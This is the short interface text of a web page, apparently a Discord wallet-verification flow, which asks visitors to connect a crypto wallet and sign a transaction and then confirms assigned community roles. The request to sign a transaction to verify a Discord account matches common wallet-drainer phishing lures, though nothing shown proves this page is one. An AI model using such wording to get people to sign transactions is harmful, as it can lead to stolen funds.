 Verify your discord account
Simply connect your wallet and sign the transaction
Verification Complete!
Your wallet has been verified
We have assigned you the following roles:
KO User
KO Profile
KO Collector
Close this window and check your DMs in Discord!